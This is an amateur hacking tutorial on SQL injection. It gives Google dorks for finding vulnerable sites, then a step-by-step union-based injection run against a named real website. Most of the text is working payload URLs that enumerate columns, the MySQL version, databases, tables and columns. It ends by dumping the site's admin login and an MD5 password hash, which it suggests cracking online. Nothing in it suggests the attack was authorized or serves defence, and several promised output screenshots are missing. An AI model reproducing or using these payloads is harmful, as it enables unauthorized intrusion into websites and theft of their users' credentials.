SQL Injection Tutorial:
- Finding vulnerable sites
- Finding amount of columns
- Getting mysql version
- Getting Databases
- Getting Tables
- Getting Columns
- Getting Usernames and Passwords
1. Finding vulnerable sites
To find vulnerable sites we used google dork. Some of google dorks are:
- inurl:index.php?id=
- inurl:news.php?id=
- inurl:gallery.php?id=
- inurl:category.php?id=
- inurl:games.php?id=
- inurl:forum.php?tid=
- inurl:newsletter.php?id=
- inurl:content.php?id=
You can find the largest collection of google dorks from here.
So as an example I find vulnerable site that is
http://www.geotunis.org/index_en.php?id=7
I know about vulnerability by using
string ('). At the last of url use ' and if you got a error then it is
vulnerable. In many sites don't show error but some text or image are
missing. This kind of sites are also vulnerable.
For sql injection we use a add-on which is very helpful to hacker.
Download it from https://addons.mozilla.org/en-US/firefox/addon/hackbar/
2. Finding Amount of Columns
To find the right number of column we are using "order by". After the url type 'order by 5' and see the page.
Here I do
www.geotunis.org/index_en.php?id=7 order by 5--
It seems that the page load normally and there are no error. That means columns are more than 5.
Again try
www.geotunis.org/index_en.php?id=7 order by 10--
It's showing error. That means columns number is less than 10.
By this try for finding columns number.
www.geotunis.org/index_en.php?id=7 order by 6-- [no error]
www.geotunis.org/index_en.php?id=7 order by 7-- [no error]
www.geotunis.org/index_en.php?id=7 order by 8-- [no error]
www.geotunis.org/index_en.php?id=7 order by 9-- [error]
So total column number is 8.
Now we find vulnerable column. To do this please folow me:

www.geotunis.org/index_en.php?id=-7 union all select 1,2,3,4,5,6,7,8--
After id= please insert [-] and it means null.
We got the vulnerable column is 4.
3. Getting Mysql Version
Now we wanna know the MySQL version. If
its over 5 then its injectable by this Tut. (if its under 4 then you
have to guess tables and columns).
www.geotunis.org/index_en.php?id=-7 union all select 1,2,3,@@version,5,6,7,8--
In the vulnerable column we use @@version instead of column number.
ok we find it.
4. Getting Databases
Now we wanna find the databases and the Current database.
Here the syntax for all databases:
www.geotunis.org/index_en.php?id=-7 union all select 1,2,3,group_concat(schema_name),5,6,7,8 from information_schema.schemata--
Now wel would like to now what is the current database, it's pretty obvious in this case but usefull sometimes.
Syntax for current database:
www.geotunis.org/index_en.php?id=-7 union all select 1,2,3,database(),5,6,7,8 from information_schema.schemata--
This should display something like this:
5. Getting Tables
Now we want to know the tables on in the database and for this we will conintue using "union select".
www.geotunis.org/index_en.php?id=-7
union all select 1,2,3,group_concat(table_name),5,6,7,8 from
information_schema.tables where table_schema=database()--
It's output look like this:
Here admin table is 'utilisateurs'. In maximum sites tables are admin, users, administrator etc.
6. Getting Columns
Now we want to know the columns.
We will use following code:
www.geotunis.org/index_en.php?id=-7
union all select 1,2,3,group_concat(column_name),5,6,7,8 from
information_schema.columns where table_schema=database()--
We got column and it looks like:
7. Dumping users/pass
Now you would like to dump logins and passwords.
www.geotunis.org/index_en.php?id=-7 union all select 1,2,3,group_concat(login,0x3a,pass,0x3a),5,6,7,8 from utilisateurs--
Now we got admin login and password.
Here login: atign and pass: 720a7e98c63c155ae17b0e7d3ce10a09
The pass is md5hash. You can decrypt this hash from www.md5hacker.com
Thanks. If you are helpful by this tutorial please leave a comment and give us review in Alam.Ghaib3